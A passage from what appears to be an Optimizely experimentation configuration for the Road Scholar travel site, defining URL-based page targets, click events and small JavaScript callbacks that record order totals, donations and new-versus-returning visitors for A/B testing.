{"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > 